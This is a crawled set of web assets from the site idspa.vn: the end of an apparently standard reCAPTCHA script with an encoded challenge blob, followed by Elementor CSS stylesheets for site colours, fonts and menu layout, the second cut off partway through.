tBccOnLMK6R8Oqw4fDmnxxGcO/wrjDvMKew7HCiMKvw7XDnn9Ewo0mTRPCrcKrwrEaKcK8BDVowqg6NcOJwpHCjTsQwqTCpG/Dv8Obw69IBT3DnsKaw7k7Xz/CisOJB8OBd8Ouw4ACwrM9MyPDlMOkIcKxO8OpKFPDpl0pwoTCusObFB3CnWXCgglzw7nCgCMxI8OiI8O3w6DCiH4GwqXDi0/DhXvCvm/DlU7CpyrDo8Kywo0Xe8KuemXDlDrCp8OHecO0UmDDn0fCuF3DlwPCncOtBThzwqpxw67DpMKBw4TDu2HCgcOdw5XCksOiWybCozHDn8OUfcKiacOnBcO0esKywrHCq8OXw6oYdxjCvnjCucOHV8ORwq3CrsO2RmkJdMK/[base64]/wroNfiRqwqDDmsOUBFgiA8O1w4wTw57Cj8ObKsOyw4llw5gNTFdRwp11w7B5ER5rw74PwpLCscKowoPCu8OjJWDDjkDDoMOAw7F2wpNZwq5Iw4ddw44gwrDDlcOTYsKWSsO6QT0/wrbCmcK1w4DCiMOdwrlUw4XClcOUdxsNacKDO8OeDlAAwozDhcO8E8Ooem4+w4DCjVrCl2J0JsKoZBdMwq/CgsKcw7vDvER2wrxZwqbDq3HChCHCqcOVwq3CkAJgFsK/wqDCpQ3CnRpow5lRwpfDqsOIAg1sw5kgwozDsMOZw55XODTDjMONG8OKJcKOC1UUVTo9G8ODw5QeCgrDlMO0Q8KdbsKHwrbCncOOwo9zM8KZMsKbP3dxe8K9A8K7GMKiw5shH8Ojw7XDlcO6Y33CkVHDscK/B8KbwpUFw6fDlsOmw4HCqMK3CULDq8OlDSzDp8Kmw4bDlcKrQm/CpcKmccKlwqwAwqrCgsKNXBrCoF4iZMKawovCuinCkVtzalHDr8OUZ1/CsHnCpMOxBgcXCn/DmUDCksKeUT3Dm3XDjcOeeMOVw4QUw5zDicOwwpR7wrLDhVJZwobClk3CswTDlcO/w60mSgjCmcKbworCgTTDoMKPJ8Ocw5M8f8OcPlXCncKawqHDqUzDgUJjwp99TUY9aUcGwoUbwqvCoGNUPcKAw5R/aMK+w4/CoMONwpbDixt2woYiw4gOw5F2FwrDuxZNOMKswq3CmwvDl0U+Uw3CmsKkJ8Oiw63Cnm7Cvm8Rw5pIwq7ChRXDuQLCh8KHIcO/wpMTL0TClMO3EMKHdMKoAcOdSMKrIMKzw7vCjnx3w5VII2ANwrV7wpo0NV0rJMKMd8Oow43DgsKPLVPCgiVKfmDDtRbCtU3Cp8KFYsK1UEbDmjB1bsKZwo7CncKfw7JqU1hmwrYtcz3CmURCwr17w7VUwojCs0PDhsO9wp/Dt2DDp3lmw5nDjsKmWcK0E0DDlcKgw6Q3wpnCp3MTecKPG8K9wr03w5wEwqcTL8K9djkxw6fDgcK/w7PCtmHCosK/wp4Gw6s7f0E7wr1EJkwZIsKxwpvChxnDvsO5X8O/wp5Tw7fDrwRmw6jClMKSwr8bdcOSfMOww6FXw6bDp8KUK8KaNiAGw4YFwr/CucONY8OcwpnCl8O9w5fCvwhbZMK6w7hBTQotw7nCqxnDkxTClMKTRm7CuyLCtcKBBCReYy4sf8Kbw4lewrp0IjTDsXRNwpbCowx1woTCqx/Dr8OLRyJAwrkUcH0/[base64]/[base64]/wpsGw7XCrcOZVsKnEWkEwqrCgwQqS0dtSiwEwphZQMOwwpLDqjnDmwrCsUE8csOOLcKXwrrDsMK/XU3DqsKUQlPDu8O9IsOXAAA5E8OAwq7Dj8OuwrHDpCLCrMORKcKQwrnDgMOoQcKqI8KEw5NODV0Qw63CoH/CpsKYc2rDtQnCrGgqwpnDoRFqfcK2woLCnXfCpT1lw4czwqLChU3DvTrDpUXCqMKyLsO1w4NhIMOiJXTDu8ObwpTDvlEWYMOiwq/DjUnCvV9rOMKfX1TDgcKYfBrDszHDp8K4DcOCwo5xAw3CtybDtThewpfDt0PDkcK9wqcePG1BbhJ4NiwmHsOAw6kBUWnDrcOLw7nDhMOjw4vDl2nDgMKAw6jCqMOww7cPfFnDm2hXw5vDvsKLUsOmw4XDhAbCql8Kw6U/wpBPfcODwpTDgMO2YRAyBgLDiGsOwrPDm8O7w752VSTDk1Z7woFDXcO9w4fDhk0mwrhSW8KIw4o1wqwrVBB5wokVNi8sFS/[base64]/fU/[base64]/CvVnDhMKta8KCw4JfwqTCnMOEw54Aw69LYRIJw7XCsMObPsOQwodkwqHDjmXCqxvCpcOqw4nDm8OCXcKywpMuwqrCm8OFwoxiwr3DuyvDvjjDh3AKwoTCpmTCrho1UsKhasOqw597w4zDlsOzSMKjCEcsScOhw6TDrsOMw5DDrsOBw5/[base64]/[base64]/CtlgBwpnClyskwq4bw57DvUc4wpY9w5jDk8OwPzHDgXjCrxfDsw06w7TDvknDgDrCtkHCtcK7w5XDv3kUbsKZwp/DryFzwoXDjTPCpTrDl8KWZsKGYXHCrMOew4zDq2zDlyM1wpJpw7zDrcKTLsKtUsKGS8KYw6tGwqpLw55lwoZpwp/DixHDksO6wprCs8KMwofCg8OWw5gRFDPDuiR3w6wbasOBwqpiCsOZTBULw6U7wpIpwr7DvV3CnxPDlHDCp3IgRV1rC8KFbTPCnsOrwqJZPcOUGcKTw4HCkmrCncOhV8O/[base64]/Dq3U2w5hKb8O0LWjDpMKNw59PUcKHIV7Coi1Hw7/[base64]/wonCuxA6w40Twqcow4N/w4zDu8OuRMK1w49qMyBnAcOhw4pLwoEJYh5CGRfCklHCrFxFw4DDjyV2FWE5w5FCw5LDg8K+KsKNw5vDocK1HMOiOMOkwo0iw7fCglFCwpNRwq9JMcOLw5HCmMOcYFrCuMOBwoRRYMOEwrbCkMK6LMOcwrBATjPDlBopw5bCih/DqMO9J8OnKB9/[base64]/wozCuDjDj8K6wq1Uw4LDhsOeTcKXw5ciw6nDp8OqU8OvF8KKw4TCqC3Cr8OLe8Kiw79/w7EQRMOGw4AewoAWwr3CgiDCqDHCrgZMOcKRUMK1dcKNw7IwG3MDJsK4ciHCtjhAXsKdwr8kIEwuwpTDjHbDu8KzY8KmwoXDp1/CgsOAw63CuEkjw7/CkkrDhMO3wq1yYcK1EsO+w7HCv0R4DsOBw4FgDsOHw60Rwpp8C2NawobCksOewp83d8OWw7jCmiJpGMKxw4UcdsKXwr9OW8OdwpnCjDbCrMKRS8KKC1/[base64]/[base64]/Dl2zDi8Oywo/[base64]/CtMKLw6AdwpzDtwHDjkpcZMKYw5FCwqbCgMK1w6DCg0/DkcKlw7hgADnCv8OHw6bCr2jDl8O2wo/CnRnCksKVSsO4X0YlBXXDvTPCncK7WcK4FMKfUE9EaQRBw5gCw5nCj8KOYMOXM8Odw4RRG39zwqUCcjnDjE0ENnjCkBPCssKLwqPDpcOlw79bB0jDs8KqwrLDpmsDw7oaFMK+wqTDsx3CoHxWOcO2w5AZEGIrGcOSJ8K0ABDDpFDCnT43wo/[base64]/DosKTw47DmMKeaSkACWPCrMOXQWPCqwkzwo9cw6B9J3PDnsOiw55NBUM3GsK7w7h3FcO0w6pYL05RRzbCn38SXcOnwol7wpTCvV/ClcOZwoFLZ8KKQkBWA144wqXDiMOdcsOvw5bChhdTVCrCq20Gwp9Cw5rCp0JOfThswr3CqglYW2AmE8ObIsOkw5ojw6/[base64]/DiQ/CvgReOcKJwqDCn8KCw6/DicOiw4zDrMK7wo7CjcKiwpUVw7JWU8OWYMKOwpNMw4DCl15MAxRKLcOiAGFvOMK3bivDjSQ5dFotwpzChsOnw7DCqMK+bsODVMK5UXpqw5pgw6DCr2gePsKsX3nDqWjCnsKOfWvDocKoHcOKcCNjM8KrAcO7JF7DtiF5wr8Rw5MjAcOMw4/[base64]/CosKPTCcMS082fQMWwrjDr8K9w6Vawo/CilPDp8KfZ8KSKAzCjMKLYsKzw4DCtUfCocOPfcKlYnzCjxLDgcOeCCPCowvDvcKdVcKQJXsPeFRnJGjCksKnw5QqwrdWLRRpw5PCksKQw5TDj8KTw4DDnDd4OcKTJATDmwNiw4HCgMOJccOAwrjDhyPDjsKTwopnHMK/wprDk8OMTx04bcKiw7DCunkmY29rw5fDh8Kbw4wUTBLCkMKyw63DqsKXw7bCjD1XwqhVw4rChAzCrcO9YXFNL2wfw5ZbfsKww5N/WnfDscK4w5fDll4JNMKABMKDw54Kw6ZnB8KyCkzCnHNMd8OzwolHwpMiH2VIwpJPZFfCsm/DksOHw5EQN8K/dRrDvcOCw63DoBzDqMOAwoXCl8ObVcKiK2/Ck8O8w6DDhhxaVF/CpkbDvhHDhcKgaFF/V8K9H8OTay19IGwzwqtDOlPCp0AsJWUcfMOYVS/DisOlwr3Dq3cRLMOsE3rCqBvDkMK6OElcwpJFEGfCuVQ+w63DjxLDhsOTfiHClsKew48sM8KsHMO8ZH/Crgw9wobDmDfCpMKmw7/[base64]/E1VWwrDDpMK1G0hIdMOALMKowqTCkwvCly8+Mn9dwp3CvkjDumfDjHBuWBhOw7PCmxHDr8OAw6Akw5VmRmZaw6t4PWFudMOhwo08w68Tw4oGwo/DgMKPwovDmUfCun7Dt8KqOmlJbETCg8OcwqvCvFTDswFSYTbDsMO7XMOpw4ltWsKmw5fDt8K+CMKffcOawqwCwplMw6Vsw7TCv1fCpnkQHsKtw6Ulw6kxF0RdwpkhwqjDgcKWw6zDhnFFYsKDwpnCkm5IwqfDvsO3VsKPV3jCpA3DvwnCssKXfkbDo8O/ZsOjwpoZfg0yNFHDjsOaSBbDv1k0AGVbA3DCi2vCucKNIsO/[base64]/Dn8OHw7o+w58hPTfCuHw9YsO4w6rCl0DDrsOGM8OeacKIwpNWw4HDkQ3DtGdYCsKCUMOHFW9XBsKUVcOgwphdHsOdVnDDosKmw5TDnMK6aX/DrG0NSsKNBX7DkcOBw6c0w7B/DRYCYcKcC8KowqPCi8OAw7PCn8Ocw7XCij7DicKQw74YNCfCimnCncK1bsOEw4jDjmNaw4XDnykIwq/Dq0nDtTIhR8Orw5YLw7Vbw7PDpMOow4rCl1tQWhzDlcOOZGdMWsKjw4sNEUnCtsOCwrvCoDUSw7YuTQMZwpAiw53CusKCwp86wo3CjcODwql2woIaw5RCC2fDjRR+NiQew4QbBFlILsKNwqXDgip/S18ZwqTCm8KjLQ9xQ2IFw6nDusKtw4PDsMO4w7QGw7rCkcO6wpRNJcK/w5/DocKDwq/[base64]/[base64]/[base64]/Dg8OywpzDjnfChk3CjcKjw5DCuCfDhg3DiEHDjsKVwpvCn8O5C8OQw4ofYcOzPMKfGsOhPMKXw44Kw4Eyw4LDjMKUwoVhCMKmw4PDvj52csKtw6ZAwrcXwoBHw6oxE8KGBMOOWsO1MyJ5Sj1/[base64]/w5AJw6bCgMKlwrfCrsO0w6PCjQPCo1vCtsOqLiwHGDU+wr3DjkjDlkHCsgjCoMKaw7Ahwqkow6RBWmZwcwXChUINwo8kw5kWw7/DqzHDkQDDg8KrNHdOw6LDtsOow7vCgBnCn8KiSMOEw7N1wr4ecjZxRsKaw4fDt8OUw53CpMKCPMO1biLDkzZnwqXCqMOKKsK1wp1CwoFYMMOnwoFnWVrChsOrwrNvTMKYVRDCkcOMcQwHdTw3bWDCpkFBMmDDncOBEwpXYMOEWMKGwqHCqijDnsONw7Q/w7bCnBDCv8KBEmzCl8OmXcOKFmPDpDvDgGlsw7tzw7ILw47DiUjDlsO7UGbCnsK0O3PDjnTDm0N/wo3DiicFw5wcw4HCpB4wwqZ8N8KbLsK1w5nDmn9cwqDCssOVVsKlwqw3w6dlwrLDvwElBX/CgTbCvsKJw67CoHbDik5rYV0lT8KOwr9Tw57DlsKrwqvCol/[base64]/[base64]/CtsOALijDj8Ocwo3CgMOPGE82VcKXwqAHwoTClkdfIClgwqVww6cBI3twV8Kgw6BzfW/ChFXCvyI7wqzDk8Osw6k2w7bDhVBpw4fCoMO9a8O+CT5hUVcaw6HDtRPDvGRcVgzDk8O/TsOAw54WwplqZ8KewqXDtB/DiAtIw40sc8OAfcK8w5/[base64]/DkTtaQwUQUMO8woAzwrfCncKnW8OSwpPCjcKdwrvCk8OLKSw/PsKVV8KzTANAJF/CsGl0wrMKSg/Do8O7MsOyVMOYwpwawpDDoTYbw4/DkMKlfsOYdzPDjMKBw6JIfxrDj8OwQTckwrMQWMKcwqQtw5/DmAzCjSjDmSrDpsOnYcKYwoXDjHvDtcKlwp3ClE9Vb8OAFsKkw4fDnnvDisKmZMK5w4XCpcKTGXZHwr/Cm3/DiTTDvlxgXsOYTHR2HsKJw5rCpMKuUUbCojLDhyvCq8KmwqRfwr8HUMOHw57Do8OXw4oFwo5fAsOSdEVfwqcKcGfCnsONVsOhwoPCsm8GBSXDuiDDhMKvw7PCpMOhwr7DrxgAw5vDvkXCksOhw7sxwqHCsydyWsKnPMOtw7zCvsOPPBXDtkt/w5HCp8Oow61fw5/[base64]/DmcKdw5zCshleXMOIYMOwTU3DmW5Iw6nDvXRvw47DjjNIwrs/[base64]/[base64]/DvglXMzRRwrPCryLCosOEwo/Dr8Oww4FeKhvCuMOBw5QXQWDCicKZckptwpYiUlxpDMKnw77Dr8KBwoJmw4stGRrCqV5NR8KNw6xUO8Kaw7sHwp4vb8KSwo0uEgMxw4puccO+w41lwozChsK/I1LCjMKzRDwuw6Q8w6JhRg7CrcOJEkLDrgo0BS08XiMUw4hCADrDkDnCrsKwBzhJV8KqFsOVw6YlWhnCk3rCtn1sw6Z0RCHDmcOzw4XCvTrDmcOuIsOCw49+SSNdaU7DjTVkw6TCucOcVWTDtsKpAldIE8KOw6/DmcK5w7HCm07CnsOBMQ3ClcKsw5tJwozCgArCu8OLI8O4w5MBJWkowq7CvBhEQwzDiR4RFx5Uw4Y8w63Cm8Ozw6QMNB88OSsKwpbDnATCjEwwccK/ICTDocORTgnDgjfDj8KeBjBpYcOCw7zCmkItw5TDhMOOJsOOw6LDqMOpwqZIwqLCscKnTCnCn3VfwrLDgcO0w4wcIyPDisOZJMK0w7seH8O4w7/CrMOGw6LCiMOcFMOnwqDDgMKnTgEeDiJRIWMqw7U9VTw7B2MAUcKnd8OuHG/DhcOvDzgiw57DhAPCosKLIMOeE8OJw6fCs2kJZTFsw7gWAsKmw7ERHMORw7nDt0nCvAhKw63DmExBw7ZOBkFMw4TCtcOFM0DDm8K1GcOFR8O1dsOkw43DnnTCkMKXH8O6bmbDjyLCnsOCw5vCpxJKbcOKwphXM2pRXUjCrEo/bsOmw4AcwrBYUVbCkD/CpGBlw4pQw7/[base64]/Ciy0VG1jCozkmWnHDtlsLwrvCt8KNPsO2wo7CucKVdsKyBMKhw4R8w5BYwpHDmSfDsw1MwrvCljEYwobDqnfCnsOwL8OlOURuGcK5OxNcw5rDocOiw6BYYsKrWXPDjAvDkzTDgcKsFBdhRcO9w5fDklnCv8O9w7PDtFBQdk/DisO/w4vCu8ONwobCuxVdw5TCisOfw7EQwqchwoRWAlk6wpnCksKKOF3CvcKnfG7Dvm7DvMKwIUZcw5ofwpRswpRUw4XDmlhVw6IUcsOqw5Q7w6DDsiE0HsOzw6PDqcK/[base64]/w7I7CALCgU7Cg2YzHMOKw5UqRlzCk8OOO8KhBMKNT8KSGcOhw5vDozLCsF/DnmlvBMKQR8KaPMOEw5ZIKTslw7F5TSJLZ8OdQzM1AMK5fQUtw5LCnDUqDBMIEsO8wp06aiTCpsO3JsO2wrfCtj0VaMOVwpIRK8KlNxhWwpJpbCzDmsOvacOiwrTDvVfDogsaw6R2TsKowrPCgF5cXMONwpNzCMOXw48Gw6jCl8KwBCTCi8KrcE/DtzU2w60zRsKIT8O/DMKZwowrw7DCliZOw4Nqw4YHwocQwoJaXMKROl9lwoBhwqJfCBnCkcKtw5jCvw8fw45IZ8Omw7HDhsKjUBVIw7DDrmbCpCXDoMKDTgQcwpnClmwSw4bDtB5zbxLDtcOXwqY3wpHDicOxwockwpI4GMOKw4TCtmLCgMKswqzCmcKqw6Z/w49RNR3Cgz9fwqJYwodVDQ7CvAQRG8KuUyU7TBXDgMKFwqHDpCHCtcOIw6RnFMKwKcKUwokTwq7Di8KFa8OVw5MSw5JGw7dJdErDliJKw4wBw5A2wpPDhcOmKMOkwpDDrSspw5AiH8OZQkvCsytkw50FOE9iw7/CkH1zB8K8Z8OVeMKwIsKEcGjDvF4\\u003d\x22],null,[\x22conf\x22,null,\x226LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://idspa.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hnuDAJDagx797X1bZCZCiFxDDYijYxDIXMtHa0VctuI\\u003d\x22,0,0,null,1,1768964951201,0,0,[53,133,44,78],null,[121,248],\x22RC-QtB34Y9TZ6JzeA\x22,null,null,null,null,null,\x220dAFcWeA646mZztwi_rXjJSNTYm4o92J4GUQgQa1w06sAr-Al0GN3Ju_LRLz2qYBfCp2vNxVbjsfY7gtZZbV6je26Zr1Xq8guQnA\x22,1769047751284]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-5302.css?ver=1678846950
body_size: 363
content:
.elementor-kit-5302{--e-global-color-primary:#057DDA;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#F48C1C;--e-global-color-38385255:#4054B2;--e-global-color-60aeab24:#23A455;--e-global-color-729fb6ba:#000;--e-global-color-1848e67e:#FFF;--e-global-color-90b3dc7:#03A4F4;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-10470.css?ver=1674136049
body_size: 1646
content:
.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-container{min-height:100px;}.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-container:after{content:"";min-height:inherit;}.elementor-10470 .elementor-element.elementor-element-51ea3815 .elementor-repeater-item-2ea00a6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-7834f249.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-7834f249.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{margin:0px 0px 0px 30px;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:center;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:155px;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-7ebf9a3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);font-size:25px;border-width:0px;border-radius:0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;letter-spacing:0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item{color:#057DDA;padding-left:0px;padding-right:0px;padding-top:35px;padding-bottom:35px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item:focus{color:#F46824;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#1C78D8;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F3761D;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F3761D;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-underline .elementor-item:after,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-overline .elementor-item:before,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-double-line .elementor-item:before,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-double-line .elementor-item:after{height:2px;}body:not(.rtl) .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:29px;}body.rtl .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:29px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:29px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle{color:#3d4459;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1848e67e );}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle:hover{color:var( --e-global-color-1848e67e );}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.highlighted{background-color:#f46824;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-secondary );border-bottom-width:1px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 div.elementor-menu-toggle{color:#057DDA;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 div.elementor-menu-toggle:hover{color:#F48C1C;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-4fbf3610 > .elementor-element-populated{margin:0px 30px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button .elementor-align-icon-right{margin-left:27px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button .elementor-align-icon-left{margin-right:27px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#00F2FF;border-radius:20px 20px 20px 20px;}.elementor-10470 .elementor-element.elementor-element-51ea3815:not(.elementor-motion-effects-element-type-background), .elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #FFFFFF 74%, #F5F7F7 100%);}.elementor-10470 .elementor-element.elementor-element-51ea3815{box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-90px;padding:5px 0px 0px 0px;z-index:10;}.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:left;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:130px;}.elementor-10470 .elementor-element.elementor-element-4068776d > .elementor-widget-container{padding:25px 0px 0px 10px;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 > .elementor-widget-container{padding:25px 10px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-4fbf3610 > .elementor-element-populated{padding:0% 15% 0% 5%;}}@media(min-width:768px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:14.161%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3{width:69.861%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:15.974%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:50%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3{width:50%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:30%;}}@media(max-width:767px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:50%;}.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{padding:20px 0px 0px 20px;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:left;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:120px;}.elementor-10470 .elementor-element.elementor-element-4068776d > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-10470 